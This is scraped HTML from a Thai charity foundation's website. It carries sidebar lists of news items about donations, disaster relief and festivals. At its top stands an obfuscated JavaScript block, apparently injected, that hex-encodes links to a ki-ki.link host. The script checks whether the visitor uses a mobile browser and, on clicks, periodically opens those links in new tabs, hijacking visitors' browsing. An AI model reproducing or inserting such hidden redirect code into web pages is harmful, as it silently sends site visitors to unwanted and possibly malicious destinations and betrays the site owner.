<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-2001708875" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2644:2566-4&amp;catid=26&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/ChineseNewYear/2023/05022023/329274347.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.พ., 05 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2644:2566-4&amp;catid=26&amp;Itemid=110">มูลนิธิป่อเต็กตึ๊งจัดงานเทศกาลง่วนเซียว ประจำปี พ.ศ 2566 </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1330:2563-12&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2020/29112020/29112020_041.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 24 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1330:2563-12&amp;catid=62&amp;Itemid=112">โครงการ "มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค" ประจำปี 2563 ภาคเหนือ สายที่ 3 ในพื้นที่จังหวัดตาก (ต่อเนื่อง)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3816:2025-04-01-07-28-45&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/03/31032025/488056712.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 31 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3816:2025-04-01-07-28-45&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจาก คุณเจริญชัย - คุณช่อแก้ว เติมรัตนกุล และครอบครัว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3058:2024-01-25-14-11-24&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2024/01/25012024_1/422841577.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ม.ค., 25 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3058:2024-01-25-14-11-24&amp;catid=36&amp;Itemid=112">โครงการแก้ไขปัญหาความยากจนเชิงบูรณาการ ร่วมกับ กรมการพัฒนาชุมชน กระทรวงมหาดไทย มอบอุปกรณ์ประกอบอาชีพแก่ครัวเรือนยากจนในพื้นที่จังหวัดศรีสะเกษ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=327:2018-12-13-05-04-06&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2018/12122018/12122018_023.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 13 2561								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=327:2018-12-13-05-04-06&amp;catid=62&amp;Itemid=112">แจกผ้าห่มกันหนาว พร้อมเครื่องอุปโภค-บริโภค จ.ร้อยเอ็ด</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2417:2022-10-03-12-27-50&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2022/10/03102022_1/310520500.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2417:2022-10-03-12-27-50&amp;catid=63&amp;Itemid=112">ชุดปฏิบัติภารกิจพิเศษช่วยเหลือผู้ประสบอุทกภัย นำอาหารปรุงสุกบรรจุกล่อง ออกแจกจ่ายให้แก่ผู้ประสบภัยในพื้นที่อำเภอวารินชำราบ อำเภอเมือง และอำเภอพิบูลมังสาหาร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2867:5-4&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2023/08/27082023/371544557.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2867:5-4&amp;catid=38&amp;Itemid=112">เข้าร่วมงานประชุมวิชาการการแพทย์ฉุกเฉินระดับชาติขององค์กรที่ไม่แสวงหากำไร ครั้งที่ 5</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=850:2020-03-07-03-24-05&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2020/03/03032020_1/88228574.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=850:2020-03-07-03-24-05&amp;catid=13&amp;Itemid=111">รับมอบเงินจากคุณสมพงษ์ วัลลภโชติพงษ์ เพื่อสมทบในงานสาธารณกุศลของมูลนิธิฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3493:2024-10-11-02-11-13&amp;catid=28&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Vegetarian/2024/09102024/462654621.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3493:2024-10-11-02-11-13&amp;catid=28&amp;Itemid=110">[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ รอบนอกศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3113:2024-03-12-04-01-43&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Visit/2024/03/05032024/430578765.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3113:2024-03-12-04-01-43&amp;catid=38&amp;Itemid=112">ศูนย์เอราวัณ สำนักการแพทย์ ตรวจประเมินหน่วยปฏิบัติการแพทย์ มูลนิธิป่อเต็กตึ๊ง </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2471:2022-10-22-03-26-05&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Volunteer/FlashFlood/2022/10/20102022/311348644.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2471:2022-10-22-03-26-05&amp;catid=63&amp;Itemid=112">อาสาสมัครมูลนิธิป่อเต็กตึ๊งช่วยเหลือผู้ประสบอุทกภัยในพื้นที่จังหวัดสิงห์บุรี (ต่อเนื่อง)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1265:2020-10-27-05-40-21&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Case/2020/10/20102020/121649427.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1265:2020-10-27-05-40-21&amp;catid=36&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง แผนกสังคมสงเคราะห์ มอบเงินค่ารักษาพยาบาลและค่าครองชีพแก่ผู้ป่วยยากไร้</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=558:2019-07-12-07-03-46&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2019/10072019_1/10072019_1_007.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=558:2019-07-12-07-03-46&amp;catid=37&amp;Itemid=112">มอบเงินสดพร้อมเครื่องอุปโภค-บริโภค ช่วยเหลือผู้ประสบอัคคีภัย อำเภอเมือง จังหวัดฉะเชิงเทรา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-purple">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4311:2568-215-000&amp;catid=18&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Scholarships/2025/11/21112025/586464434.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4311:2568-215-000&amp;catid=18&amp;Itemid=112">มอบเงินสนับสนุนทุนการศึกษาแก่บุตร-ธิดา ของสมาชิกสมาคมสวัสดิการนักหนังสือพิมพ์จีน ประจำปี พ.ศ. 2568 เป็นเงินจำนวน 215,000 บาท</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1821:200-4&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2021/10/28102021/249988569.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1821:200-4&amp;catid=38&amp;Itemid=112">มอบกล่องยังชีพ จำนวน 200 กล่อง ให้แก่ฝ่ายพัฒนาชุมชนและสวัสดิการสังคม สำนักงานเขตบางพลัด</a></h4>
					
					
					
